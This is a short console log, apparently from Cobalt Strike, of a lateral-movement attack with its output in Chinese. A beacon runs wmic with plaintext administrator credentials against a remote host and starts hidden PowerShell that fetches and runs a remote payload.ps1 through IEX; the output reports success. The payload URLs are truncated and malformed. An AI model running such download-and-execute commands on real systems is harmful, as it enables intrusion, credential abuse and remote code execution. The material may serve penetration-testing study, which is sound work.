 beacon> shell wmic /NODE:10.210.100.11 /user:administrator /password:Admin123 PROCESS call create "powershell.exe -nop -w hidden -c \"IEX ((new-
object net.webclient).downloadstring('http://89/payload.ps1'))\""
[*] Tasked beacon to run: wmic /NODE:10.210.100.11 /user:administrator /password:Admin123 PROCESS call create "powershell.exe -nop -w hidden -c \"
IEX ((new-object net.webclient).downloadstring('http://:8989/payload.ps1'))\""
[+] host called home, sent: 242 bytes
[+] received output:
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ProcessId = 2736;
ReturnValue = 0;
};